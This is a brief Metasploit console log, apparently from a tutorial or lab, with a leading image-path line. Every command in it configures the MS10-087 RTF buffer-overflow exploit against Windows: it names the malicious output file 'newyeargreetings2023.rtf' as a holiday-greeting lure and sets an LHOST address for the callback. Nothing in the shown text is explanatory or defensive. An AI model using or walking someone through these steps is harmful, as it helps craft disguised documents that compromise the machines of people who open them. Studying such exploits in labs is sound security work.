 msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set FILENAME newyeargr
eetings2023.rtf
FILENAME => newyeargreetings2023.rtf
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set LHOST 192.168.242.
230
LHOST => 192.168.242.230
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show otions
[-] Invalid parameter "otions", use "show -h" for more information
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show options